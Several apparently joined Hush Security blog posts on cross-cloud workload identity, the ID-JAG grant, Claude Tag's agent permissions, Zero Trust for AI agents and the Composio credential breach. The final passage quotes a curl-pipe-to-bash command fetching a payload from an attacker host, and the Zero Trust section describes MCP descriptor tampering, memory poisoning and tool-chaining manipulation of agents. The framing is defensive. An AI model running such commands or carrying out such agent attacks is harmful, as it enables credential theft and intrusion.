Most workloads no longer live in one cloud. A service runs in AWS, calls a database in GCP, and pulls a secret from an Azure vault. Each of those hops needs access. And access means identity.
For humans, we solved this. Single sign-on, one IdP, federated trust. For workloads and AI agents, the tools now exist too, but using them across clouds is hard enough that most teams still fall back on long-lived secrets. Cross-cloud workload access is still stitched together by hand, and it breaks in predictable ways.
Here is why it is hard.
Every cloud is its own trust island
AWS has IAM roles and STS. GCP has service accounts. Azure has managed identities and Entra. Each was built to establish trust inside its own boundary. None was built to trust the others.
So the moment a workload needs to reach across clouds, there is no shared notion of who it is. The identity that AWS understands is meaningless to GCP.
Tokens do not translate
Federation on paper means exchanging trust through OIDC or SAML. In practice, token formats and claim semantics differ across providers. An identity assertion that satisfies one cloud’s authorizer maps poorly, or not at all, onto another’s policy engine.
You end up writing custom claim mapping for every pair. It is brittle, and it drifts.
What it actually takes to federate
Take a concrete case: Kubernetes pods that need to reach all three major clouds. Pods run in EKS, AKS, or GKE, and each has to authenticate to the other two providers. That alone is a three by three matrix, and every off-diagonal cell is its own build.
Each cloud speaks a different dialect:
AWS. An OIDC provider plus a role trust policy pinning subject and audience, assumed via AssumeRoleWithWebIdentity — that covers inbound trust. Outbound just got easier too: the new IAM Outbound Identity Federation issues a short-lived JWT via GetWebIdentityToken, no stored key needed.
Azure. An app registration with a federated identity credential mapping issuer and subject, plus RBAC roles.
GCP. A workload identity pool with attribute mappings, feeding a two-hop exchange: STS, then service account impersonation.
Same goal, three mental models, and the details bite: a separate token per target cloud, each with its own audience; claim matching that has to be exact; token lifetimes that disagree across clouds; and failures that surface as a bare 403 with no real signal.
None of this ships out of the box. AWS’s outbound federation closes its half of the gap, but the other five directions in the matrix, and every receiving side, still have to be built by hand.
And then you maintain it forever
Building it once is not the real cost. Keeping it alive is.
Teardown mirrors setup. Roles, providers, pools, and credentials all need undoing, across all three clouds. Cleanup takes as long as the build.
Recreate a cluster and trust breaks. The OIDC issuer changes, and every federated credential pointing at the old one has to be re-registered.
Config drifts in three dialects. Trust lives in separate IaC per cloud, and drift stays invisible until access silently breaks.
Hardening never ends. Tighter subject matching, scoped roles, dedicated pools per cluster: every improvement is more config to own.
Multiply that across every workload, cluster, and cloud pair, and cross-cloud identity quietly becomes a full-time job for a platform or security team.
Workloads are ephemeral
Containers scale up and down. Functions spin up for milliseconds. Autoscaling groups churn constantly. Static, long-lived credentials do not fit this world, but that is exactly what most cross-cloud setups fall back on.
The identity has to be issued at runtime, scoped to the moment, and gone when the work is done. Very few federation schemes do this cleanly across boundaries.
Secrets creep back in
When federation gets too painful, teams take the shortcut. They drop a long-lived key or a service account JSON into an environment variable and move on. Now you have a static secret crossing cloud boundaries, and it is the single most common root cause of breach.
The hard path gets abandoned, and the insecure path wins by default. Even where native federation now exists, migrating an existing estate is a project, not a switch: hundreds of integrations, each with its own owner, deadline, and risk tolerance. Under pressure, teams keep the old long-lived key running as a fallback, or never get around to retiring it, and the legacy secret quietly persists alongside the new setup.
No unified audit, no unified policy
Even when access works, visibility does not. Each cloud logs its own events in its own format. There is no single answer to “which workload accessed what, in which cloud, and why.” Policy is just as fragmented. Every provider speaks a different IAM dialect, so intent has to be re-expressed everywhere and stays consistent nowhere.
At the scale of modern NHIs and AI agents, which dwarf the number of humans, none of this can be managed by hand.

How Hush solves this
Hush puts one identity-based access layer across every cloud. Workloads and agents get a single identity, not a pile of per-cloud credentials.
One trust plane, not n by n. Hush brokers access across clouds through standards-based token exchange, so you stop hand-building trust between every pair.
JIT by default, no static secrets. Access is issued at runtime, scoped, and short-lived. Nothing long-lived crosses a boundary.
One inventory, one audit trail. Every agent and workload is accounted for, and every access is logged in one place, across every cloud.
Policy, not keys. Express intent once. Enforce it everywhere.
Cross-cloud federation is hard because the clouds were never built to trust each other. Hush gives them a common layer that was.
Let’s look deeper into how it’s done.
Hush, cloud federation done right

Hush becomes the one issuer every cloud trusts, instead of every cloud having to trust every other cloud. You register Hush’s OIDC issuer with AWS, Azure, and GCP once each, using the same federation primitives as before:
an IAM OIDC provider and trust policy in AWS
a federated identity credential in Azure
a workload identity pool in GCP
Three registrations instead of six.

That registration happens once, from the Hush console. Adding a connector for a given cloud walks through the application type and then surfaces the exact OIDC parameters, issuer URL and audience, to paste into that cloud’s identity provider setup:
From there, Hush signs a short-lived token for the workload’s identity and mounts it directly into the pod. The workload presents that token to whichever cloud it needs, and gets back a native, temporary credential from that cloud’s own STS. Hush never sees or holds the downstream credential, it only vouches for the workload that’s asking.
Hush also owns the token’s lifecycle end to end. It rotates the signed token before it expires, and refreshes it again if the workload outlives the cloud’s own credential
lifetime, AWS session tokens cap at 12 hours, for instance. A long-running workload never has to detect an expiring credential or handle renewal itself.
The result: one identity, one trust relationship to configure per cloud instead of per pair, and access that is short-lived by construction rather than something a team has to remember to rotate.
Cross-cloud federation is hard because the clouds were never built to trust each other. Hush gives them a common layer that was.
Anthropic recently shipped the Enterprise-Managed Authorization (EMA) extension for Claude’s MCP connectors, which lets IT admins configure tools such as Asana, Figma, and Linear once through their existing identity provider. Authorized employee end users can then inherit access at login without needing any additional individual OAuth approvals.
Under the hood, Anthropic’s EMA relies on a specific IETF draft spec called ID-JAG.
It’s worthwhile to take a deep dive into how it actually works, what makes it such an elegantly well-designed piece of plumbing, and to map out what it solves for and what gaps might still need to be solved for by its users.
The Problem ID-JAG Solves
An agent acting on your behalf touches a lot of apps in one task: the wiki, Slack, a Jira ticket, your calendar. Each is a separate vendor, usually reached through something like MCP.

Each of those apps needs to know who you are and what you’ve allowed the agent to do before handing over any data. The standard way to establish that is OAuth, which normally means a human in the loop: a redirect, a login screen, and an “Allow Access” click, once per app.
That works fine when a human is connecting one app, once. It doesn’t work when an agent needs ten services in the course of a single task and there’s nobody around to click “Allow” each time a new tool gets invoked. The actual complaint isn’t “too much security”; it’s that you already authenticated once, this morning, to SSO, and every downstream tool is making you prove it again.
Enter ID-JAG

ID-JAG, or Identity Assertion JWT Authorization Grant, is an IETF draft built to answer exactly that complaint, for one specific, well-bounded case: the apps involved already trust the same identity provider for login.
Instead of the agent asking you for permission app by app, it goes back to the IdP that handled this morning’s login and asks it to vouch for it. The IdP issues a short-lived token: this agent is acting for this user, and here’s what it should be allowed to do. The receiving app still decides whether to trust that and what to actually grant. The IdP is making an introduction, not issuing a blank check.
In practice:
You sign in to the agent via company SSO, as usual.
When the agent needs a new app, it goes to the IdP, not to you, and requests a token scoped to that app.
The agent hands that token to the app, which exchanges it for a normal access token under its own rules.
The agent calls the app’s API with that access token.
No second login, no per-app click. You authenticated once; everything downstream gets brokered through trust that already existed.
The Architectural Elegance of ID-JAG
ID-JAG doesn’t invent new cryptography or a new trust model. It combines two existing OAuth pieces, Token Exchange and the JWT Bearer grant, and defines exactly what goes inside the token: who’s vouching for the user, who’s acting on their behalf, what they’re allowed to do, and which app it’s for.
That specificity is what makes it useful. With those claims pinned down, an identity provider from one vendor and an app from another can implement the flow independently and still understand each other.
It’s also not really an “AI agent spec,” even though agents are why everyone’s suddenly paying attention. The worked example in the draft itself has nothing to do with agents: a company wiki embedding a live preview from a chat app, scoped to the viewing employee, with no consent prompt. Same mechanism, much older problem.
The boundary is also part of the design. ID-JAG only works between apps that already share an IdP for SSO. In most B2B and enterprise environments, that is already the norm. By staying inside that existing trust fabric, ID-JAG avoids turning agent authorization into a new identity system.
Why ID-JAG Is Necessary but Not Complete
ID-JAG decides whether an agent should be allowed to talk to a given app at all, and it does that job well, without making anyone click “Allow” repeatedly. That decision happens once, at grant time. It has no visibility into what the agent does five minutes later when it actually picks up a tool and uses it.
If a connected agent gets manipulated into taking an action it shouldn’t, ID-JAG isn’t the layer that catches it; that’s a different question than “can this agent reach this app.” You still need something that governs actions: per-action permissions instead of one broad standing scope, human-in-the-loop approval for anything sensitive enough to warrant it, centralized action-level audit, and credentials the agent itself never directly holds.
These two layers aren’t competing; they reinforce each other. Action-level governance needs to know who’s acting in order to apply per-user policy and produce a real audit trail, and a clean per-user grant is exactly what ID-JAG gives you, in place of the shared service accounts and static API keys that agents have mostly been running behind until now.
The Takeaway
ID-JAG is good infrastructure: two existing OAuth pieces, recombined precisely, removing the biggest piece of friction in connecting agents to apps inside an enterprise’s existing trust fabric, without inventing new trust assumptions. It’s already shipping, including Claude, VS Code, and a growing list of MCP servers, which tells you the industry agrees. Adopt it for the connection layer, and pair it with something that governs actions. Together, that’s the full picture.
Claude Tag (their new Slack-native agent) introduces a different authorization model. Instead of the agent acting as the user who invoked it, the agent gets its own identity — scoped per channel, with its own credentials and permissions.
What changes:
Old model: “What can this user do?” → agent inherits the requester’s permissions.
New model: “What can this agent do in this channel?” → permissions attach to the agent, not the human.
The engineering is solid, and the innovation is amazing. But security and risk seems a bit neglected.
The problems:
Confused deputy. Any channel member can invoke the agent. So a user with no access to a repo can ask the agent to read it, if the channel grants the agent that access. The human’s own permissions are never checked — privilege escalation by design.
Long-lived NHI sprawl. Every channel gets its own scoped identity. That’s a fleet of long-lived, broadly-scoped credentials multiplying by design — the exact problem the industry has spent years failing to contain with human service accounts, now reborn for agents and scaling faster.
Audit gaps. Actions land under a shared service account. In ambient mode across many channels, you lose attribution — you can see that the agent acted, not which human triggered it or why. The log captures identity and config lifecycle, not the substance of what was done.
Missing guardrails. Access is granted at the channel level, not the action level. There’s no least-agency enforcement — once the agent holds a credential, nothing constrains which actions it takes with it. Anthropic’s own advice is “grant generous access from the start.”
What should’ve been done:
Effective permissions = agent scope ∩ requesting user’s scope. The agent should never do what the human couldn’t.
Action-level least-agency, not channel-level grants.
Audit that ties every agent action back to a responsible human.
Open the auth layer to an emerging standard like ID-JAG, Identity Assertion JWT Authorization Grant. instead of a proprietary, single-vendor model. It lets the enterprise IdP broker cross-domain access — so agent identity travels across IdPs and tools under central control, not just inside Anthropic’s walls.
Credit where due: Anthropic’s own “What’s next” addresses two of these directly — just-in-time credential grants (approve a single sensitive action in the moment without permanently widening scope) and an identity-aware overlay that adds user-level checks, so Claude only acts when both the channel’s profile and the requesting user’s permissions allow it. That’s the agent ∩ user model, and it’s the right direction. The gap is that it’s roadmap, not shipped — and the access model went live with “grant generously” as the default in the meantime.
Zero Trust for AI agents is the right framework for this moment. Anthropic published their guide on it this month, and the thing I keep coming back to is how many of its controls rest on a single assumption: that you already have cryptographic, runtime identity for your agents and non-human workloads. Most organizations do not. That is the gap this post is about, and it is the gap Hush was built to close.
I want to say upfront that the guide is one of the best pieces of practical security writing I have seen on this topic. It is specific, grounded in real threats, and gives architects and engineers something actionable. If you build or secure AI-driven systems, read it. This post is my practitioner’s walkthrough, with a direct lens on where Hush fits into the implementation.
Why AI Agent Security Requires a New Zero Trust Approach
Most security frameworks describe what good looks like in theory. This one is grounded in what attacks already look like in practice. The opening observation alone is worth sitting with: frontier AI models are compressing the window between vulnerability and exploit from months to hours.
The framework introduces a design test worth applying to every control you currently have in place: does this make the attack impossible, or just tedious? Controls that work through friction, such as rate limits and non-standard ports, degrade significantly against an attacker operating at machine speed. I think that framing is exactly right.
Autonomous AI systems change the attack surface in ways traditional security models do not account for. Agents interpret natural language, invoke tools and MCP servers, maintain memory across sessions, and coordinate with other agents. A compromised MCP descriptor can silently redirect tool calls. A poisoned memory entry corrupts every session that follows. These are not hypothetical threats. The first malicious MCP server impersonating a legitimate email service, silently copying all outbound messages, was documented in the wild. The guide maps all of this carefully, and regulated industries in particular should pay attention: the framework aligns directly with HIPAA, FINRA, GDPR, and FedRAMP requirements that are already in force.
The Framework’s Design Test
When evaluating any control, ask: does this make the attack impossible, or just tedious? Controls whose value comes from friction degrade significantly against an adversary that can grind through tedious steps at scale.
Non-Human Identity Is the Foundation Zero Trust for AI Agents Requires
The guide structures recommendations across three tiers: Foundation, Enterprise, and Advanced.
Foundation requires unique cryptographic identifiers for every agent instance, appearing in all logs and access requests.
Enterprise adds certificate-based authentication with lifecycle management.
Advanced moves to hardware-backed identity with attestation.
These tiers give teams a clear progression. Worth calling out directly: static API keys and embedded credentials are among the first things an attacker with model-assisted code analysis will find. The prescription is short-lived tokens issued by an identity provider, measured in minutes rather than days. That is exactly the model Hush is built around.
Hush issues credentials at the moment a workload needs access, scoped to the exact task, and expires them immediately after use. No long-lived secrets to rotate, audit, or accidentally expose. The SPIFFE framework underpins all of it, giving every workload and agent a verifiable runtime identity.
On the Framework’s Credential Guidance
Short-lived, narrowly-scoped tokens issued by an identity provider are the new baseline. Rotating a credential that can be found in a lockfile does not meaningfully raise the cost to an AI-assisted attacker.
Agent Identity Verification: How Hush Maps to Each Zero Trust Tier
The table below maps each identity and authentication requirement from the guide to the corresponding Hush capability.
Tier
Framework Requirement
Hush Capability
Foundation
Unique cryptographic identifiers per agent instance; IDs appear in all logs and access requests.
Runtime discovery assigns persistent, cryptographically rooted identity to every workload, agent, and NHI. All telemetry is attributed to a specific identity automatically.
Enterprise
Certificate-based authentication with lifecycle management, rotation, and revocation.
Hush issues short-lived, just-in-time credentials at runtime and attest identity via the SPIFFE framework. Lifecycle is managed automatically. No manual rotation required.
Advanced
Hardware-backed identity stored in HSMs or TPMs. Remote attestation to verify agent integrity before granting access. Confidential computing enclaves for sensitive operations.
Hush operates on-premises and in hybrid environments, keeping credential issuance within the customer’s own infrastructure boundary. SPIFFE-based identity provides the cryptographic foundation that hardware-bound identity and attestation builds on.
Least Agency: The Access Control Principle Built for AI Agents
One concept I think deserves wider adoption is Least Agency, a term coined by OWASP and highlighted throughout the Anthropic framework. Least privilege constrains what a system can access. Least Agency goes further: it restricts what each agent tool can do, how often, and from where. An email-drafting agent needs email permissions, not access to the finance file share.
This matters because most credential systems are not built to express task-scoped permissions at the agent level. Approved actions, prohibited actions, escalation triggers, and scope limits all need to be explicit and enforced at the access layer, not just declared in agent instructions.
Hush enforces Least Agency through runtime policy. Machine-to-machine interactions are mapped continuously and converted into access policies that define exactly which workloads can reach which services. Any connection outside that policy is blocked at the point of access. The capabilities that deliver this:
Runtime Visibility and Discovery: continuous discovery of every workload, service, and AI agent from code to production, including shadow credentials and NHIs not visible in static scans.
Just-in-Time Scoped Access: credentials issued at the moment of access, scoped to the exact task, expired immediately after use. No standing access for agents to misuse.
Runtime Posture Analysis: risks prioritized based on actual runtime behavior and blast radius, not static configuration.
No Code or Application Changes: lightweight sensors run transparently in the background.
MCP Security and Supply Chain Risk for AI Agent Deployments
The framework’s section on MCP security and supply chain risk is one I recommend reading carefully. AI agent deployments compose capabilities at runtime, loading tools and personas dynamically from external sources. Traditional software composition analysis was not designed for this model, and the attack surface it creates is underappreciated.
Tool chaining attacks illustrate why this is hard to catch. An attacker does not need to compromise a single high-privilege tool. Instead, they manipulate an agent into combining two legitimate, low-privilege tools in a sequence that exposes data neither would surface on its own. Every command runs through trusted binaries under valid credentials, so host-based monitoring has nothing to flag. The access looks correct because the credentials are legitimate.
Running MCP servers on immutable infrastructure after code verification, signing them cryptographically, and requiring identity-based authentication for every tool connection is the right prescription. Hush enforces this at the access layer: every connection from an agent to a tool or service is governed by a named policy. If a workload is not explicitly authorized to reach a given service, the connection does not happen, regardless of what instructions the agent received. That external enforcement, sitting outside the agent itself, is what makes the control reliable.
Runtime Visibility and Incident Investigation for Non-Human Identities
Two metrics matter most before any other detection investment: dwell time, meaning how long from an anomaly to human awareness, and coverage, meaning the fraction of alerts actually investigated. Both depend entirely on attribution. Without knowing which specific agent instance made a decision or accessed a resource, you cannot trace the chain of events that produced an incident. You can measure that something went wrong. You cannot explain how.
Hush provides runtime telemetry with identity attribution for every workload and agent action. Because Hush facilitates the access itself, every connection is logged against the verified identity that initiated it. The visual lineage map shows exactly which agents connect to which services, what credentials they use, and when, giving security teams the starting point they need to reconstruct an incident rather than beginning from a pile of unattributed events. For teams dealing with compliance requirements around algorithmic explainability, that audit trail is not optional.
Implementing Zero Trust for AI Agents: Four Concrete Steps
The guide recommends beginning at Foundation and advancing tiers as deployments scale. Here is how to sequence that with Hush.
Step 1: Discover Every Non-Human Identity at Runtime
You cannot govern what you cannot see, and most teams discover NHIs and agents they did not know existed once runtime discovery is in place. Hush’s free tier provides continuous discovery across cloud, on-premises, and hybrid environments, building an inventory based on real-world usage rather than configuration assumptions. The first time most teams run it, something unexpected shows up.
Step 2: Map Your Static Secrets and Credential Exposure
Static API keys and embedded credentials are easier to find than most teams expect, and they are the first thing an AI-assisted attacker looks for. Hush detects exposed, leaked, and misconfigured secrets across code, cloud, and pipelines, surfaced with blast-radius prioritization so you know what to fix first and what the consequences of each exposure would be.
Step 3: Define Explicit Access Policies for Each Agent
An agent with vague permission to ‘help with customer service’ has no enforceable boundaries. Approved actions, prohibited actions, and scope limits need to be written down and enforced at the access layer. Hush converts observed machine-to-machine interactions into access policies automatically, giving you a starting point grounded in how your agents actually behave rather than how you assume they do.
Step 4: Replace Static Credentials with JIT Scoped Access
Start with the workload carrying the largest blast radius. Hush provisions just-in-time, scoped credentials at runtime and enforces policy at the point of access, with no code changes or infrastructure redesign required. Once one workload is running under JIT access the pattern is established. Expansion to the rest of the fleet follows the same process.
The Identity Access Layer That Makes Zero Trust for AI Agents Practical
What I find most valuable about the Anthropic framework is that it does not let you off the hook with vague principles. The tier structure forces a real question: are you at Foundation, or are you below it? Most teams, when they look honestly at their agent deployments, find they are below it. Not because they made bad decisions, but because the identity and access infrastructure the framework assumes has not existed in a practical, deployable form until recently.
That is what Hush is built to change. The framework sets the destination. We give you the access layer to get there from day one, without a multi-year infrastructure overhaul standing in the way.
If your platform holds OAuth tokens or API keys on their behalf, you already are.
This post is for you if your platform stores OAuth tokens or API keys on behalf of customers, provides integrations that act on users’ behalf (Zapier, Make, Nango, Composio, or similar), runs AI agents or automated workflows using customer credentials, or connects to tools like Slack, GitHub, Snowflake, HubSpot, or Workday. If none of those apply – this isn’t your problem yet. If one does – keep reading.
Think about the security team’s job description from five years ago.
You were responsible for your company’s credentials. Your service accounts.
Your API keys. Your team’s access to production systems. The perimeter was clear: protect what belongs to us.
Then something shifted – quietly, gradually, without a formal handoff.
AI agents started acting on behalf of users. Integration platforms started storing tokens to connect customer tools. Automation workflows started holding API keys to call third-party APIs on your customers’ behalf. Every new product feature that required access to a customer’s Slack, their GitHub, their Snowflake, their Workday – created a credential your platform now owned, stored, and was responsible for.
Nobody rewrote the security team’s mandate. Nobody drew a line in the org chart between “our credentials” and “credentials we hold for others.” It happened as a product decision, not a security one. The credential store grew one integration at a time, one customer at a time, and now it contains something nobody explicitly signed up to protect: the production access keys of every company that trusted you enough to connect their tools.
This is the new reality for security engineers and CISOs, mainly with integration platforms, AI analytics companies, automation tools, and any SaaS product that acts on behalf of its customers. Your threat model doesn’t start and end with your own environment anymore. Your credential store is the threat model.
Most security teams at platforms like these don’t have a complete picture of what they’re holding until something forces them to look: at a compliance audit. A penetration test. A breach.
By the time an attacker forces that moment, it’s too late.
That’s the challenge this post is about – and why Composio’s May 2026 incident report is required reading for anyone building in this space.
Think of it like an earthquake.
The most destructive quake in a sequence is rarely the first one. There are foreshocks – smaller tremors nobody takes seriously. Then the main event hits. And then the aftershocks keep coming, spreading outward, each one weakening structures that were already cracked.
The Composio breach is that earthquake. And the fault line runs through every company that trusted them with credentials.
Each company in that second column had done nothing wrong. Their security controls hadn’t failed. They didn’t appear in the attacker’s initial target list. They were downstream – connected to Composio the way buildings are connected to the ground.
When the ground moves, they move with it.
And look at the third column (the customers of the customers). The blast radius doesn’t stop at Composio’s customers. It reaches their customers too – the end users, the employees, the data. Every level of the chain absorbs a shock it never felt coming and had no way to prepare for.
That’s what makes this threat model different from a standard breach. The earthquake happened in one place. The damage is affecting everywhere else.
The companies in that list didn’t feel the tremor. They felt the aftershock.
The math nobody is running
Every integration platform, AI agent infrastructure layer, and analytics connector that requires access to customer data operates on the same model: collect credentials at setup, store them, use them to service requests on the customer’s behalf. The secret store is how the product works.
The problem is what happens when that store becomes a target.
Composio’s May 2026 incident report gave a rare and unusually transparent window into what that exposure looks like in numbers. They disclosed that 0.3% of their active connections were in the blast radius of their breach. That 0.3% contained:
Now ask the question nobody in the post-incident coverage asked:
What does 100% look like?
If Composio’s 0.3% maps to roughly 5,000 connections, their full credential store contained approximately 1.7 million live credentials across hundreds of tools – each one a valid key to a real customer’s production environment.
That’s not a vulnerability in the traditional sense. That’s architecture. And it’s not unique to Composio. It’s the default state of every platform that holds customer credentials at scale.
Read the connector list differently
Security people instinctively reach for the big number. 5,001 GitHub tokens – that’s the headline. Source code, CI/CD pipelines, GitHub Actions secrets, private repos. Real damage.
Lets take a closer look on the 1 digit row exposed secret, and what it could affect
Workday. One token. Workday is an HR system. A single compromised Workday OAuth token gives read access to employee records, compensation data, org charts, PII for an entire company’s workforce. One token. One company’s HR database. Entirely accessible.
Gong. One token. Gong records and transcribes every sales call. A compromised Gong integration exposes every recorded customer conversation, every deal discussed, every competitive intelligence shared on a call. For a sales-led company, that’s the whole game.
Metabase. One token. Metabase is a business intelligence tool that runs directly against production databases. A Metabase single token isn’t access to a dashboard – it’s often access to the underlying data. Depending on configuration, it’s a query interface to your customer’s entire data warehouse.
Sentry. One token. Sentry captures exceptions and stack traces from production applications. That means function names, file paths, line numbers, and sometimes variable values at the moment of failure. It’s a map of application internals that an attacker with time can use to find the next vulnerability.
Vercel + Render. Deployment infrastructure. One token each. These aren’t data stores – they’re the keys to production deployments. Depending on permissions, a compromised Vercel token can trigger new deployments, pull environment variables, or access build logs that contain secrets.
Gmail × 12. Twelve email accounts. Email is the root of trust for almost everything else – password resets, 2FA codes, vendor communications. Twelve Gmail tokens in a compromised credential store aren’t twelve email inboxes. They’re twelve master keys.
That’s what 0.3% contains. Not a database of user records. Not a payment system. A set of live credentials with access to HR systems, communication infrastructure, BI tools, deployment pipelines, error monitoring, and source code.
The breach doesn’t stay inside your perimeter
Here’s what makes the integration platform threat model fundamentally different from a standard enterprise breach.
In a typical breach, the attacker gains access to your data. That’s serious. You do incident response, you notify affected parties, you remediate.
When an integration platform is breached, the attacker gains access to credentials for your customers’ environments. They never touch your customers’ networks. They never trigger an alert in your customers’ security tooling. The requests come from tokens that customers authorized. From IPs their tools have seen before.
The affected company finds out when someone tells them – or when the data is already being sold.
In the Anodot incident, a threat actor breached an AI analytics platform and used authentication tokens stored there to access Snowflake environments across a dozen customer organizations. The affected companies had done nothing wrong. Their security controls hadn’t failed. They were downstream victims of a breach they never experienced.
This is the domino effect . The first tile is your platform. The rest of them belong to your customers.
The governance questions that should keep a security architect awake
The instinct after reading an incident report is to think about controls at the point of breach: Tighter access to production systems, improved detection. Those matter.
But the deeper question is about the credential store itself – not how the attacker got in, but what they found when they arrived.
Most integration platforms can’t answer these questions with confidence:
How many credentials are you holding right now, and for whom? Not an approximation from your database. A live, queryable inventory with credential type, connected tool, scope, issuing user, creation date, and last-used timestamp.
Which of those credentials belong to users who no longer work at the company that authorized them? OAuth tokens don’t expire when employees leave. The token a developer granted to your platform in 2024, for a GitHub repo they managed, is still valid today if it was never explicitly revoked. Your system is holding a credential that the issuing company almost certainly doesn’t know about.
What do the scopes on your stored credentials actually allow – and how much of that do you use? Platforms typically request the scopes that make the integration work, or accept whatever the customer’s tool offers. Those scopes are rarely audited after issuance. A GitHub token with admin:org scope, stored because the integration needed repo:read, is sitting in your database right now.
What’s your revocation SLA? If you detect a breach at midnight, how long does it take to revoke all credentials associated with a specific customer? All credentials for a specific tool across all customers? All credentials in your system? If the answer involves any manual steps, the SLA is measured in hours, and the exfiltration window is measured in the same units.
Composio’s response to their May 2026 incident involved revoking OAuth tokens across ~100 tool integrations and asking customers to handle the rest. That’s an honest response. It’s not a fast one. And speed is the variable that determines blast radius.
What a governed credential store looks like architecturally
The solution isn’t fewer integrations or simpler architecture. It’s building the credential store with the security posture appropriate for what it actually is: a centralized store of third-party production access credentials that grows more valuable – and more dangerous – with every customer you add.
Credentials as first-class entities with lifecycle state. Every stored credential should have a lifecycle model: issued → active → dormant → expired/revoked. Transitions between states should trigger events. A credential moving from active to dormant after 90 days of inactivity should generate an alert. A credential that has never been used after 30 days should prompt a review.
Scope as a governed attribute, not a setup artifact. The scope granted at authorization time should be validated against what the integration actually requires, on an ongoing basis. Overprivileged credentials should be flagged and, where the tool supports it, downscoped via re-authorization.
Revocation as a first-class API operation. Revocation should be a single, fast, auditable operation – scoped to a customer, a tool, or the entire credential store. If it’s not, it’s a design debt that will cost you in your incident response window.
The uncomfortable truth about scale
There’s a tension that every integration platform security team lives with: the product gets better as connections deepen, and security gets harder as the credential store grows.
A platform with 10,000 connections has a manageable problem. A platform with 1.7 million has a different order of magnitude – one that requires automated governance, not periodic audits.
And the threat model shifts with scale. At 10,000 connections, you’re an interesting target. At 1.7 million connections across hundreds of tools, you’re one of the highest-value credential repositories in the systems of every company that uses your product.
The security architecture needs to reflect that. Not because something has gone wrong – but because of what you’ve built.
You’re not just holding an API key for a customer’s Slack integration. You’re holding the credential that unlocks their HR system, their deployment pipeline, their source code, their recorded sales calls, their production database – depending on which of your connectors they’ve enabled.
That’s a responsibility that deserves a dedicated security discipline. Not bolted onto standard SaaS security practices. Built for the specific problem of governing delegated credentials at scale.
At Hush Security, we work with platforms on exactly this problem – the discovery, lifecycle management, and governance of non-human identities that exist on behalf of your customers.
Your organization has been using the same Python 3.11 base image for six months. It passed all static security scanning when you pulled it. Your supply chain policy flagged no violations. Automated vulnerability checks found nothing. Yesterday, when one of your containers started in production, the ENTRYPOINT script executed a single line: curl https://attacker-controlled-server.com/payload.sh | bash. By the time that command returned, the container had exfiltrated every SSH key on the host, dumped AWS credentials from the instance metadata endpoint, and attempted to compromise the Kubernetes cluster. The malware was never in the image. Your scanner never saw it. It arrived in code that only executed at runtime.
